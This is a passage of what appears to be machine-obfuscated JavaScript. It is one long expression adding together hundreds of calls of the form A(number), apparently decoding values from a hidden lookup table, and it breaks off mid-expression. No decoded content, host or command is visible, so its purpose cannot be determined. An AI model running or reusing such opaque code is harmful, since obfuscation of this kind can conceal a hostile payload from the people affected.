A(21063) + A(13170) + A(1524) + A(21472) + A(17126) + A(16106) + A(20967) + A(25592) + A(32641) + A(25858) + A(23332) + A(9118) + A(1295) + A(21151) + A(24694) + A(20606) + A(5186) + A(18977) + A(22701) + A(23727) + A(6606) + A(2041) + A(14158) + A(1941) + A(14476) + A(12502) + A(19012) + A(6395) + A(14876) + A(23381) + A(695) + A(33368) + A(22853) + A(1990) + A(10550) + A(10214) + A(12972) + A(28747)) + (A(15898) + A(23610) + A(25493) + A(14343) + A(32545) + A(8260) + A(451) + A(14203) + A(21803) + A(5553) + A(6061) + A(26346) + A(25825) + A(26191) + A(5373) + A(12921) + A(26452) + A(19134) + A(7758) + A(22031) + A(22003) + A(32880) + A(9264) + A(14482) + A(17664) + A(27034) + A(20602) + A(10837) + A(3784) + A(29415) + A(15763) + A(23490) + A(7952) + A(21220) + A(22760) + A(20450) + A(4925) + A(13948) + A(14071) + A(10748) + A(16142) + A(27405) + A(2411) + A(20765) + A(21402) + A(33823) + A(31809) + A(30213) + A(16098) + A(19674) + A(4792) + A(27325) + A(16975) + A(3706) + A(14070) + A(9677) + A(7646) + A(16064) + A(33353) + A(24280) + A(3665) + A(15601) + A(31371) + A(9078) + A(17074) + A(25054) + A(11914) + A(9820) + A(8352) + A(5556) + A(19523) + A(19936) + A(2683) + A(33716) + A(3774) + A(5868) + A(22121) + A(10434) + A(13978) + A(21386) + A(8263) + A(24961) + A(15728) + A(33740) + A(20227) + A(13167) + A(26224) + A(17309) + A(22244) + A(26053) + A(5814) + A(12838) + A(27080) + A(11434) + A(14778) + A(4746) + A(17781) + A(10608) + A(12456) + A(22152)) + (A(20262) + A(28216) + A(32369) + A(15667) + A(16114) + A(33612) + A(10761) + A(13232) + A(30893) + A(30297) + A(32685) + A(19484) + A(816) + A(5656) + A(30080) + A(25490) + A(28887) + A(32938) + A(9697) + A(9851) + A(7597) + A(13826) + A(33979) + A(2407) + A(8210) + A(19110) + A(8426) + A(17700) + A(18484) + A(18257) + A(9521) + A(3504) + A(8772) + A(7725) + A(9085) + A(15158) + A(26524) + A(8802) + A(23829) + A(30457) + A(7314) + A(10151) + A(6467) + A(4905) + A(18621) + A(23991) + A(6131) + A(20687) + A(25861) + A(1917) + A(23431) + A(30437) + A(20189) + A(13887) + A(28116) + A(16399) + A(17881) + A(11173) + A(25574) + A(26364) + A(32890) + A(9296) + A(17539) + A(19253) + A(28205) + A(2737) + A(9641) + A(30012) + A(29455) + A(2138) + A(2794) + A(2787) + A(15368) + A(18860) + A(32621) + A(18109) + A(20204) + A(25984) + A(9229) + A(9152) + A(30868) + A(18459) + A(714) + A(32284) + A(24401) + A(15676) + A(3358) + A(3431) + A(3780) + A(9093) + A(4422) + A(8650) + A(9300) + A(8645) + A(16995) + A(31959) + A(6121) + A(6883) + A(22836) + A(31993)) + (A(10056) + A(34453) + A(7522) + A(15218) + A(8868) + A(21488) + A(11881) + A(16200) + A(7534) + A(17778) + A(1259) + A(22939) + A(9691) + A(31368) + A(8296) + A(12261) + A(29946) + A(8672) + A(10887) + A(9146) + A(25324) + A(12991) + A(24551) + A(25549) + A(29846) + A(13339) + A(29992) + A(3161) + A(2806) + A(27573) + A(3389) + A(20243) + A(32727) + A(22230) + A(31169) + A(28120) + A(28825) + A(33817) + A(6098) + A(12074) + A(19939) + A(20415) + A(5349) + A(31568) + A(2965) + A(12443) + A(23266) + A(2410) + A(28415) + A(28711) + A(8290) + A(13705) + A(2493) + A(31733) + A(18412) + A(17218) + A(14222) + A(25908) + A(33393) + A(17917) + A(33573) + A(11059) + A(33084) + A(13610) + A(7006) + A(9239) + A(30424) + A(18435) + A(11763) + A(1846) + A(13084) + A(12714) + A(11999) + A(8100) + A(22027) + A(19786) + A(6224) + A(5547) + A(9113) + A(13340) + A(11897) + A(29171) + A(12321) + A(33590) + A(1847) + A(11970) + A(23321) + A(18620) + A(17400) + A(21514) + A(22531) + A(25121) + A(7770) + A(16012) + A(8214) + A(23875) + A(32084) + A(27746) + A(27772) + A(5153)) + (A(19138) + A(3623) + A(19352) + A(17434) + A(9160) + A(2858) + A(6081) + A(31839) + A(25465) + A(14303) + A(16527) + A(31583) + A(12285) + A(13042) + A(28334) + A(23946) + A(21706) + A(7430) + A(14589) + A(25141) + A(1480) + A(16580) + A(29834) + A(17564) + A(11858) + A(8753) + A(3043) + A(18129) + A(18501) + A(14466) + A(23238) + A(21e3) + A(5136) + A(33847) + A(13018) + A(10397) + A(20879) + A(31762) + A(21939) + A(29054) + A(2276) + A(4172) + A(5464) + A(20275) + A(18470) + A(31128) + A(11602) + A(26261) + A(32468) + A(21186) + A(24381) + A(10284) + A(11697) + A(7333) + A(31885) + A(7408) + A(26608) + A(22660) + A(6547) + A(23622) + A(31683) + A(2437) + A(2101) + A(15427) + A(12722) + A(19418) + A(14724) + A(8400) + A(29446) + A(17423) + A(20422) + A(5797) + A(18829) + A(439) + A(14817) + A(12550) + A(17878) + A(11198) + A(25253) + A(28101) + A(33656) + A(16063) + A(2167) + A(34171) + A(18386) + A(20977) + A(29127) + A(24762) + A(17955) + A(13210) + A(29484) + A(10831) + A(22372) + A(7709) + A(14660) + A(22104) + A(6180) + A(16134) + A(26394) + A(15143)) + (A(23841) + A(31871) + A(10643) + A(32608) + A(19406) + A(4378) + A(11380) + A(18542) + A(25396) + A(15435) + A(4840) + A(13758) + A(21181) + A(27178) + A(25342) + A(8861) + A(13427) + A(31221) + A(6906) + A(16403) + A(3126) + A(24080) + A(3773) + A(24750) + A(3495) + A(20234) + A(19654) + A(25438) + A(31178) + A(20495) + A(11783) + A(7153) + A(4895) + A(18855) + A(19965) + A(8480) + A(34215) + A(27543) + A(17043) + A(22445) + A(32327) + A(30806) + A(11359) + A(30453) + A(5527) + A(12539) + A(3288) + A(26553) + A(27777) + A(5208) + A(33742) + A(16583) + A(25244) + A(20148) + A(3118) + A(10790) + A(25343) + A(25238) + A(11480) + A(24230) + A(616) + A(1047) + A(33796) + A(32355) + A(8738) + A(18201) + A(14315) + A(21060) + A(26859) + A(11615) + A(32533) + A(27161) + A(19144) + A(1759) + A(11689) + A(11326) + A(11755) + A(14279) + A(27521) + A(21275) + A(15474) + A(4605) + A(4435) + A(4861) + A(2925) + A(495) + A(25904) + A(6304) + A(11264) + A(24904) + A(3879) + A(26675) + A(11625) + A(22298) + A(20072) + A(3936) + A(677) + A(3051) + A(16689) + A(26325)) + (A(5623) + A(30954) + A(6214) + A(1767) + A(19090) + A(14537) + A(16903) + A(15313) + A(29073) + A(19909) + A(24773) + A(30699) + A(26243) + A(26573) + A(33660) + A(1502) + A(28671) + A(7521) + A(2593) + A(4821) + A(4454) + A(10731) + A(16412) + A(9841) + A(17102) + A(28291) + A(27082) + A(9765) + A(16252) + A(31369) + A(8651) + A(21764) + A(26288) + A(13203) + A(7612) + A(7935) + A(16617) + A(24820) + A(22162) + A(462) + A(18857) + A(29096) + A(8415) + A(14188) + A(33458) + A(24472) + A(5067) + A(10675) + A(26036) + A(14339) + A(1232) + A(17365) + A(21659) + A(14085) + A(7788) + A(5927) + A(2375) + A(27817) + A(11463) + A(24937) + A(16735) + A(21127) + A(29549) + A(23852) + A(794) + A(9970) + A(12345) + A(1315) + A(26217) + A(490) + A(712) + A(5726) + A(7786) + A(20139) + A(15032) + A(6814) + A(3432) + A(32755) + A(13244) + A(9659) + A(20233) + A(28920) + A(31502) + A(28418) + A(31014) + A(21776) + A(23677) + A(33721) + A(13859) + A(29223) + A(33502) + A(2646) + A(21066) + A(23038) + A(18958) + A(30630) + A(2902) + A(5380) + A(8901) + A(20002)) + (A(27e3) + A(25107) + A(12844) + A(13514) + A(30531) + A(10090) + A(20507) + A(9490) + A(7395) + A(29169) + A(1122) + A(23150) + A(3715) + A(33606) + A(32196) + A(27154) + A(30428) + A(8974) + A(4155) + A(19350) + A(8729) + A(30116) + A(31763) + A(23604) + A(20553) + A(20502) + A(11269) + A(29242) + A(15627) + A(27519) + A(32867) + A(4151) + A(30864) + A(30195) + A(32040) + A(27610) + A(30684) + A(18059) + A(16334) + A(30691) + A(7377) + A(21732) + A(1691) + A(3886) + A(9140) + A(32844) + A(32484) + A(10626) + A(10467) + A(10075) + A(15976) + A(18403) + A(11118) + A(7583) + A(31303) + A(28166) + A(22724) + A(23450) + A(16181) + A(8691) + A(16817) + A(5260) + A(4726) + A(7787) + A(28466) + A(19254) + A(23656) + A(24256) + A(23572) + A(23579) + A(9839) + A(19374) + A(22764) + A(4802) + A(17575) + A(7005) + A(6226) + A(22743) + A(3266) + A(30374) + A(20834) + A(20807) + A(17737) + A(20731) + A(20140) + A(7189) + A(29006) + A(30620) + A(30771) + A(30573) + A(24939) + A(512) + A(19594) + A(19751) + A(14820) + A(18762) + A(17639) + A(3864) + A(750) + A(19783)) + (A(31137) + A(27793) + A(30796) + A(11971) + A(5423) + A(17517) + A(13184) + A(10237) + A(34339) + A(9949) + A(34292) + A(24552) + A(1473) + A(30907) + A(32726) + A(30323) + A(16705) + A(11095) + A(27640) + A(14445) + A(31921) + A(18024) + A(11389) + A(28541) + A(4580) + A(20720) + A(26696) + A(3891) + A(26875) + A(11223) + A(8331) + A(23432) + A(13721) + A(24507) + A(2219) + A(10439) + A(16804) + A(7188) + A(32539) + A(18124) + A(9295) + A(8713) + A(21622) + A(31746) + A(30426) + A(19592) + A(3205) + A(22636) + A(8129) + A(23089) + A(22341) + A(20673) + A(3383) + A(30575) + A(26789) + A(15494) + A(32725) + A(9586) + A(30111) + A(657) + A(17459) + A(12411) + A(31324) + A(28571) + A(18551) + A(30005) + A(33859) + A(6137) + A(9125) + A(22999) + A(8794) + A(19433) + A(4938) + A(2665) + A(31139) + A(10795) + A(19394) + A(22864) + A(13884) + A(4921) + A(15912) + A(24129) + A(9878) + A(33579) + A(27390) + A(9786) + A(6700) + A(1257) + A(5130) + A(17204) + A(15170) + A(5463) + A(19510) + A(28911) + A(753) + A(16296) + A(11767) + A(20321) + A(4999) + A(9614)) + (A(27799) + A(24993) + A(9070) + A(13731) + A(31931) + A(20441) + A(531) + A(23883) + A(31951) + A(26775) + A(33734) + A(15767) + A(1866) + A(6357) + A(17023) + A(10413) + A(13512) + A(11669) + A(12834) + A(3042) + A(11537) + A(20250) + A(9984) + A(30036) + A(8756) + A(8431) + A(20003) + A(20050) + A(13574) + A(3926) + A(12166) + A(7797) + A(14673) + A(11666) + A(33809) + A(1726) + A(4295) + A(23396) + A(29260) + A(18150) + A(33344) + A(5823) + A(18649) + A(5201) + A(20376) + A(4620) + A(20041) + A(29790) + A(5655) + A(19854) + A(29019) + A(26493) + A(19720) + A(25391) + A(15190) + A(3674) + A(26904) + A(21263) + A(30988) + A(4582) + A(24214) + A(20284) + A(3882) + A(33925) + A(16361) + A(33391) + A(3650) + A(25700) + A(8536) + A(21314) + A(840) + A(33083) + A(27974) + A(12556) + A(33279) + A(21992) + A(31417) + A(15878) + A(29894) + A(3410) + A(19675) + A(32840) + A(10299) + A(32711) + A(12392) + A(11009) + A(6164) + A(19607) + A(21903) + A(9055) + A(14051) + A(24304) + A(12909) + A(20880) + A(5879) + A(20654) + A(20912) + A(23215) + A(12186) + A(666)) + (A(24267) + A(30078) + A(14706) + A(17385) + A(23036) + A(25093) + A(4581) + A(18603) + A(16440) + A(33414) + A(25292) + A(19623) + A(2553) + A(28528) + A(3360) + A(25230) + A(7304) + A(10795) + A(18717) + A(21291) + A(11596) + A(2732) + A(16698) + A(5677) + A(2923) + A(1004) + A(33183) + A(14075) + A(15373) + A(2989) + A(17972) + A(25814) + A(5442) + A(19580) + A(21112) + A(28070) + A(31448) + A(31465) + A(17046) + A(14862) + A(1645) + A(7644) + A(6468) + A(20458) + A(17657) + A(9968) + A(15988) + A(537) + A(941) + A(1344) + A(25401) + A(22614) + A(13600) + A(15685) + A(17210) + A(6797) + A(2449) + A(3147) + A(11518) + A(22654) + A(4739) + A(16210) + A(29021) + A(6430) + A(32892) + A(7539) + A(3917) + A(22600) + A(20748) + A(17764) + A(9956) + A(4021) + A(14962) + A(32666) + A(29693) + A(33479) + A(16194) + A(16622) + A(16666) + A(19872) + A(6643) + A(12069) + A(19855) + A(8549) + A(32337) + A(13689) + A(13644) + A(20617) + A(5465) + A(32810) + A(9800) + A(1631) + A(5667) + A(32929) + A(26564) + A(4098) + A(23083) + A(28258) + A(14386) + A(4167)) + (A(17678) + A(25901) + A(9732) + A(10267) + A(10108) + A(29473) + A(30829) + A(440) + A(26705) + A(26494) + A(17022) + A(31732) + A(7878) + A(34266) + A(13971) + A(9430) + A(14082) + A(5443) + A(22640) + A(26318) + A(25546) + A(28199) + A(14767) + A(20105) + A(15255) + A(22173) + A(30178) + A(27742) + A(2435) + A(28217) + A(19189) + A(961) + A(21018) + A(9111) + A(15834) + A(27188) + A(21549) + A(25829) + A(9601) + A(20185) + A(13095) + A(19793) + A(17216) + A(23996) + A(13996) + A(16650) + A(4763) + A(13818) + A(1530) + A(27348) + A(8909) + A(19025) + A(16161) + A(28512) + A(20483) + A(22491) + A(4156) + A(22011) + A(6945) + A(10318) + A(23447) + A(30089) + A(20769) + A(16494) + A(22680) + A(26311) + A(14120) + A(18331) + A(13696) + A(5133) + A(19021) + A(25173) + A(13410) + A(23777) + A(13722) + A(21923) + A(31263) + A(10990) + A(20258) + A(10044) + A(12119) + A(25050) + A(18859) + A(31641) + A(13588) + A(31553) + A(5703) + A(34451) + A(25410) + A(30901) + A(13874) + A(14700) + A(12470) + A(6441) + A(15996) + A(27958) + A(12269) + A(4325) + A(26428) + A(2143)) + (A(7204) + A(3653) + A(21932) + A(33222) + A(15389) + A(13398) + A(29610) + A(22201) + A(13280) + A(26603) + A(5662) + A(7609) + A(33944) + A(5540) + A(19368) + A(8636) + A(18366) + A(10139) + A(7781) + A(471) + A(27216) + A(26511) + A(15746) + A(1521) + A(25081) + A(8027) + A(8529) + A(16325) + A(27310) + A(11146) + A(7203) + A(15815) + A(19600) + A(26152) + A(19152) + A(18868) + A(14327) + A(8267) + A(3194) + A(15932) + A(30391) + A(14788) + A(32543) + A(6277) + A(1408) + A(9925) + A(24266) + A(32185) + A(17615) + A(9271) + A(627) + A(25474) + A(29248) + A(20943) + A(18342) + A(22632) + A(16687) + A(22311) + A(21531) + A(28608) + A(14980) + A(4461) + A(9037) + A(25306) + A(15568) + A(25805) + A(24157) + A(32848) + A(17437) + A(968) + A(11323) + A(15980) + A(14011) + A(4050) + A(3906) + A(5533) + A(13165) + A(34414) + A(6987) + A(10963) + A(12950) + A(21109) + A(8275) + A(26814) + A(5678) + A(11877) + A(15449) + A(19247) + A(10504) + A(8376) + A(15816) + A(20959) + A(4347) + A(9390) + A(3717) + A(14552) + A(29090) + A(11505) + A(33892) + A(34399)) + (A(7302) + A(16261) + A(5945) + A(30715) + A(13729) + A(8053) + A(8058) + A(25766) + A(4086) + A(1398) + A(16289) + A(17956) + A(650) + A(30492) + A(18392) + A(2603) + A(11132) + A(18054) + A(17658) + A(34138) + A(15799) + A(17072) + A(8499) + A(4022) + A(13219) + A(8332) + A(19174) + A(8924) + A(1564) + A(12578) + A(29921) + A(8556) + A(5461) + A(30785) + A(851) + A(9513) + A(23140) + A(22222) + A(34222) + A(24584) + A(5582) + A(33038) + A(19678) + A(13755) + A(9411) + A(29869) + A(28729) + A(18211) + A(25500) + A(33484) + A(9834) + A(23229) + A(10085) + A(8976) + A(33688) + A(22587) + A(5127) + A(997) + A(17371) + A(16027) + A(920) + A(4523) + A(28975) + A(21540) + A(23074) + A(28581) + A(8766) + A(21029) + A(974) + A(10633) + A(20684) + A(22500) + A(32773) + A(22188) + A(10354) + A(24318) + A(1639) + A(17628) + A(33999) + A(15516) + A(31133) + A(19223) + A(6877) + A(24387) + A(6913) + A(5202) + A(28545) + A(5524) + A(13832) + A(24092) + A(5901) + A(14007) + A(22629) + A(16683) + A(17438) + A(23596) + A(21070) + A(25166) + A(15129) + A(12974)) + (A(26679) + A(5468) + A(17077) + A(24684) + A(32275) + A(22553) + A(7568) + A(11043) + A(34282) + A(31922) + A(19477) + A(31304) + A(15492) + A(12299) + A(8424) + A(32828) + A(20948) + A(17229) + A(33508) + A(26013) + A(6518) + A(28197) + A(13029) + A(34302) + A(18638) + A(1622) + A(11094) + A(26937) + A(19153) + A(10319) + A(18858) + A(28441) + A(25241) + A(12754) + A(8665) + A(4421) + A(29481) + A(6657) + A(4082) + A(27716) + A(21606) + A(32297) + A(9617) + A(15517) + A(33771) + A(14642) + A(31470) + A(21827) + A(33953) + A(9318) + A(2677) + A(10419) + A(27124) + A(1201) + A(21945) + A(4592) + A(3057) + A(16026) + A(22474) + A(9828) + A(25352) + A(4768) + A(1771) + A(30322) + A(25558) + A(16564) + A(32592) + A(4801) + A(17989) + A(24257) + A(2184) + A(20451) + A(14722) + A(17565) + A(6492) + A(21277) + A(12059) + A(31319) + A(26328) + A(27083) + A(16702) + A(30315) + A(20675) + A(13451) + A(14701) + A(32816) + A(5236) + A(25967) + A(7832) + A(5244) + A(3279) + A(9935) + A(32153) + A(31658) + A(22744) + A(33919) + A(27949) + A(18482) + A(20058) + A(31910)) + (A(27067) + A(5491) + A(10476) + A(33073) + A(15770) + A(23840) + A(20991) + A(14717) + A(16022) + A(5014) + A(28178) + A(6030) + A(9973) + A(33374) + A(25840) + A(26806) + A(5904) + A(23221) + A(34345) + A(2272) + A(31745) + A(32676) + A(8897) + A(22955) + A(25659) + A(31426) + A(27583) + A(12270) + A(16545) + A(25715) + A(26742) + A(11788) + A(24428) + A(34299) + A(29097) + A(9183) + A(20484) + A(19846) + A(5798) + A(17029) + A(34039) + A(18302) + A(13946) + A(8968) + A(25483) + A(871) + A(30986) + A(22635) + A(31086) + A(25364) + A(16151) + A(18688) + A(3652) + A(10294) + A(18586) + A(8029) + A(8292) + A(32036) + A(17391) + A(2149) + A(1475) + A(26926) + A(25930) + A(8079) + A(33852) + A(34310) + A(3704) + A(26100) + A(17814) + A(22479) + A(13539) + A(23025) + A(28496) + A(5144) + A(23244) + A(5310) + A(32467) + A(8250) + A(11499) + A(28681) + A(20561) + A(5641) + A(18582) + A(15966) + A(2057) + A(12350) + A(17594) + A(30984) + A(5893) + A(29427) + A(8921) + A(27593) + A(7799) + A(19077) + A(11609) + A(23670) + A(15243) + A(34459) + A(7007) + A(31242)) + (A(10185) + A(3718) + A(24798) + A(2484) + A(854) + A(34083) + A(14697) + A(34342) + A(34069) + A(13657) + A(22520) + A(33750) + A(20427) + A(28314) + A(1559) + A(21712) + A(5708) + A(19476) + A(1684) + A(16011) + A(21378) + A(29701) + A(29761) + A(19341) + A(29942) + A(30654) + A(28524) + A(29802) + A(31550) + A(7422) + A(23878) + A(7139) + A(9481) + A(31323) + A(10093) + A(19741) + A(27048) + A(12862) + A(27738) + A(505) + A(28573) + A(12642) + A(21807) + A(13077) + A(10531) + A(3302) + A(20085) + A(26978) + A(13374) + A(8378) + A(31144) + A(17430) + A(6607) + A(27594) + A(3836) + A(8019) + A(32769) + A(34408) + A(18825) + A(18100) + A(6955) + A(25650) + A(22363) + A(18358) + A(22687) + A(22637) + A(1535) + A(7452) + A(18658) + A(28187) + A(17196) + A(6815) + A(31089) + A(31788) + A(4095) + A(21192) + A(28661) + A(9693) + A(32001) + A(26998) + A(2508) + A(21279) + A(15555) + A(13551) + A(21577) + A(28061) + A(6740) + A(14427) + A(19142) + A(29164) + A(25152) + A(14720) + A(13409) + A(2119) + A(33260) + A(3221) + A(18941) + A(17530) + A(28165) + A(28697)) + (A(22860) + A(31613) + A(24169) + A(23882) + A(19041) + A(31820) + A(25029) + A(11824) + A(19649) + A(30777) + A(6073) + A(7647) + A(32796) + A(21374) + A(23701) + A(18524) + A(23471) + A(30924) + A(24412) + A(32189) + A(10248) + A(32996) + A(16750) + A(1020) + A(14057) + A(13693) + A(15892) + A(30056) + A(25283) + A(32636) + A(13640) + A(8576) + A(26128) + A(22024) + A(29258) + A(27666) + A(28533) + A(783) + A(19736) + A(14329) + A(26482) + A(10986) + A(11467) + A(32857) + A(1610) + A(32393) + A(18439) + A(15291) + A(24149) + A(4891) + A(17563) + A(31802) + A(11283) + A(30767) + A(9633) + A(17612) + A(17442) + A(1547) + A(22267) + A(4568) + A(9314) + A(32391) + A(2951) + A(6210) + A(5301) + A(15580) + A(13286) + A(7849) + A(17373) + A(29470) + A(11070) + A(9514) + A(12936) + A(23317) + A(3224) + A(30445) + A(18025) + A(23225) + A(15759) + A(1319) + A(8685) + A(14468) + A(14049) + A(15133) + A(30169) + A(3078) + A(16966) + A(22507) + A(18979) + A(25778) + A(5396) + A(29758) + A(1700) + A(7639) + A(26593) + A(2368) + A(30704) + A(12937) + A(30873) + A(11014)) + (A(23029) + A(12624) + A(21755) + A(14249) + A(19480) + A(21766) + A(15116) + A(17160) + A(22469) + A(7411) + A(4980) + A(29120) + A(3425) + A(5972) + A(8242) + A(30818) + A(19630) + A(12216) + A(985) + A(28030) + A(5013) + A(16745) + A(6823) + A(18661) + A(6186) + A(5522) + A(11762) + A(7745) + A(19938) + A(5566) + A(26930) + A(26011) + A(18655) + A(27805) + A(31394) + A(5784) + A(18712) + A(13861) + A(33723) + A(13318) + A(14572) + A(28684) + A(18005) + A(25898) + A(10661) + A(33523) + A(6433) + A(3328) + A(14351) + A(26219) + A(12100) + A(32418) + A(10903) + A(2555) + A(10994) + A(16247) + A(27530) + A(19145) + A(18629) + A(11216) + A(1413) + A(24391) + A(12530) + A(29728) + A(16793) + A(8812) + A(24738) + A(22001) + A(1612) + A(1891) + A(27874) + A(2827) + A(24486) + A(30523) + A(4635) + A(1026) + A(25958) + A(11181) + A(24848) + A(4800) + A(7091) + A(3866) + A(21522) + A(26858) + A(25064) + A(14066) + A(18196) + A(28133) + A(12439) + A(13694) + A(5415) + A(1170) + A(25528) + A(24868) + A(8505) + A(16532) + A(12257) + A(17574) + A(1842) + A(21816)) + (A(28295) + A(11785) + A(9746) + A(23260) + A(24231) + A(14995) + A(28642) + A(26672) + A(2873) + A(23838) + A(17058) + A(26180) + A(6523) + A(17923) + A(24969) + A(4482) + A(19918) + A(23261) + A(7706) + A(25428) + A(18273) + A(18944) + A(22281) + A(4828) + A(16706) + A(7209) + A(18317) + A(19890) + A(26468) + A(6104) + A(20345) + A(4986) + A(29813) + A(28092) + A(28972) + A(3380) + A(23459) + A(29831) + A(22256) + A(24714) + A(31943) + A(25832) + A(3330) + A(24160) + A(2759) + A(11046) + A(9723) + A(13317) + A(26226) + A(20443) + A(33863) + A(18577) + A(21933) + A(9904) + A(33507) + A(30318) + A(11328) + A(32949) + A(14021) + A(4066) + A(3208) + A(13873) + A(33945) + A(28068) + A(17892) + A(27386) + A(14041) + A(22774) + A(13177) + A(808) + A(17893) + A(14434) + A(25155) + A(1561) + A(28906) + A(20023) + A(24205) + A(11313) + A(30008) + A(7704) + A(17435) + A(33797) + A(2943) + A(13965) + A(27232) + A(24593) + A(20095) + A(8139) + A(25099) + A(6526) + A(20052) + A(13046) + A(17443) + A(2314) + A(24307) + A(16286) + A(30515) + A(18946) + A(29184) + A(27064)) + (A(21760) + A(33855) + A(17560) + A(26644) + A(15583) + A(14870) + A(4686) + A(31630) + A(10681) + A(672) + A(16228) + A(8985) + A(20512) + A(27564) + A(33017) + A(26215) + A(2518) + A(12899) + A(29373) + A(13581) + A(8707) + A(2970) + A(14627) + A(10140) + A(20161) + A(29651) + A(17963) + A(2344) + A(4984) + A(20097) + A(31126) + A(19902) + A(33888) + A(27558) + A(9689) + A(33857) + A(28242) + A(15902) + A(30030) + A(1843) + A(10802) + A(7103) + A(18187) + A(26604) + A(3664) + A(33254) + A(18581) + A(14415) + A(11037) + A(15672) + A(31845) + A(31246) + A(10794) + A(16905) + A(11301) + A(1920) + A(7654) + A(2059) + A(15138) + A(6434) + A(7405) + A(33323) + A(26735) + A(14710) + A(5363) + A(2020) + A(26093) + A(8349) + A(34195) + A(9039) + A(14354) + A(21158) + A(2753) + A(19878) + A(27406) + A(765) + A(1968) + A(16377) + A(11085) + A(14143) + A(26612) + A(7828) + A(5152) + A(4527) + A(28264) + A(8908) + A(4805) + A(16695) + A(19978) + A(7566) + A(28067) + A(14424) + A(18062) + A(28387) + A(31764) + A(15496) + A(4462) + A(4239) + A(5882) + A(6723)) + (A(6669) + A(8119) + A(24834) + A(4094) + A(21480) + A(29186) + A(25128) + A(19521) + A(25322) + A(15981) + A(20971) + A(23555) + A(29082) + A(32067) + A(26085) + A(2035) + A(1233) + A(28428) + A(17992) + A(13316) + A(8657) + A(32314) + A(7295) + A(5306) + A(5471) + A(10685) + A(26919) + A(30024) + A(22460) + A(1578) + A(16813) + A(31254) + A(3369) + A(15837) + A(8230) + A(6573) + A(23125) + A(23951) + A(1406) + A(34086) + A(5923) + A(26390) + A(12580) + A(4736) + A(28680) + A(26124) + A(22163) + A(7519) + A(10118) + A(34123) + A(6409) + A(20587) + A(30878) + A(27121) + A(25367) + A(34383) + A(33382) + A(9386) + A(26980) + A(23240) + A(26621) + A(29755) + A(9940) + A(30273) + A(30673) + A(21234) + A(27516) + A(24997) + A(6983) + A(24083) + A(11710) + A(8428) + A(1697) + A(18036) + A(5971) + A(3634) + A(11585) + A(17532) + A(12050) + A(16298) + A(19403) + A(1504) + A(9792) + A(13450) + A(3466) + A(16485) + A(15088) + A(6962) + A(25077) + A(626) + A(20830) + A(4e3) + A(6481) + A(32406) + A(9874) + A(15025) + A(16153) + A(11509) + A(21765) + A(21759)) + (A(14278) + A(2354) + A(6119) + A(3345) + A(7167) + A(1504) + A(27139) + A(5398) + A(3975) + A(13601) + A(28181) + A(10206) + A(6867) + A(22911) + A(27546) + A(13516) + A(6427) + A(21791) + A(16677) + A(30956) + A(24717) + A(19764) + A(5101) + A(19843) + A(24198) + A(22068) + A(18831) + A(33290) + A(4700) + A(25199) + A(13522) + A(12322) + A(2610) + A(12064) + A(30856) + A(31822) + A(23903) + A(1531) + A(28701) + A(28077) + A(6480) + A(1449) + A(32445) + A(31017) + A(10220) + A(24863) + A(26379) + A(20016) + A(10905) + A(2776) + A(34443) + A(29551) + A(1815) + A(22209) + A(10295) + A(8346) + A(10904) + A(7578) + A(25263) + A(12999) + A(1731) + A(1735) + A(13757) + A(28310) + A(11822) + A(12282) + A(13160) + A(3937) + A(10293) + A(2505) + A(12387) + A(1508) + A(33379) + A(6718) + A(3497) + A(34228) + A(9477) + A(5773) + A(9240) + A(13611) + A(22594) + A(31063) + A(23393) + A(7286) + A(18971) + A(34123) + A(6409) + A(20587) + A(30878) + A(27121) + A(25367) + A(34383) + A(6225) + A(11965) + A(30157) + A(29434) + A(33640) + A(24459) + A(11381) + A(28786)) + (A(12766) + A(20722) + A(19987) + A(20522) + A(20862) + A(22250) + A(2340) + A(33248) + A(30370) + A(15379) + A(1323) + A(19032) + A(20063) + A(12146) + A(634) + A(10593) + A(31443) + A(24446) + A(19261) + A(13937) + A(24646) + A(7341) + A(26787) + A(25025) + A(17057) + A(1829) + A(29155) + A(23936) + A(10816) + A(20923) + A(17405) + A(4821) + A(25654) + A(11682) + A(30665) + A(8209) + A(28464) + A(14198) + A(2619) + A(12342) + A(31370) + A(11683) + A(12784) + A(8318) + A(5425) + A(7369) + A(26109) + A(27084) + A(33287) + A(16602) + A(11930) + A(19622) + A(15801) + A(9109) + A(1513) + A(27304) + A(11588) + A(9627) + A(18355) + A(4724) + A(3549) + A(14121) + A(4258) + A(1733) + A(25624) + A(8026) + A(27561) + A(8666) + A(33473) + A(8001) + A(1752) + A(2082) + A(25557) + A(34070) + A(32630) + A(27739) + A(19452) + A(10006) + A(34078) + A(25727) + A(30395) + A(15305) + A(27485) + A(32254) + A(22283) + A(10143) + A(10873) + A(13902) + A(27317) + A(26841) + A(8151) + A(26309) + A(21121) + A(19361) + A(6781) + A(21607) + A(13498) + A(10081) + A(23855) + A(28484)) + (A(2176) + A(19597) + A(23149) + A(24519) + A(24568) + A(31181) + A(19989) + A(13180) + A(5611) + A(2763) + A(17667) + A(18311) + A(16253) + A(28149) + A(34330) + A(32869) + A(11229) + A(11442) + A(14707) + A(11226) + A(10818) + A(14558) + A(12091) + A(25176) + A(9572) + A(23587) + A(18282) + A(18526) + A(21693) + A(9947) + A(8324) + A(28180) + A(667) + A(31166) + A(26344) + A(19548) + A(3259) + A(33058) + A(28926) + A(10107) + A(12494) + A(33225) + A(13164) + A(8625) + A(17282) + A(21780) + A(33275) + A(33494) + A(31923) + A(26169) + A(18640) + A(19756) + A(8960) + A(23307) + A(18349) + A(30285) + A(10611) + A(17606) + A(32884) + A(31700) + A(24793) + A(1329) + A(33238) + A(30488) + A(8007) + A(8605) + A(9179) + A(3170) + A(25274) + A(5829) + A(29432) + A(21466) + A(33888) + A(18155) + A(28618) + A(12124) + A(21860) + A(10948) + A(29106) + A(33720) + A(12826) + A(26870) + A(16688) + A(25697) + A(5304) + A(25701) + A(31265) + A(29172) + A(20503) + A(30972) + A(30561) + A(15617) + A(2462) + A(15545) + A(3486) + A(21775) + A(22246) + A(30352) + A(12305) + A(23245)) + (A(22547) + A(22080) + A(991) + A(16877) + A(8196) + A(18486) + A(28089) + A(10440) + A(32251) + A(24579) + A(13306) + A(29437) + A(9057) + A(26406) + A(31740) + A(5022) + A(3426) + A(4704) + A(18140) + A(11795) + A(30282) + A(23624) + A(23835) + A(31241) + A(24058) + A(32332) + A(29245) + A(2939) + A(29554) + A(25927) + A(21710) + A(22461) + A(30272) + A(34038) + A(792) + A(2666) + A(16212) + A(29668) + A(28828) + A(29016) + A(8177) + A(4540) + A(6510) + A(7057) + A(10470) + A(23323) + A(26866) + A(715) + A(32911) + A(22977) + A(17589) + A(13109) + A(10582) + A(26274) + A(34318) + A(28115) + A(13507) + A(22981) + A(9445) + A(5281) + 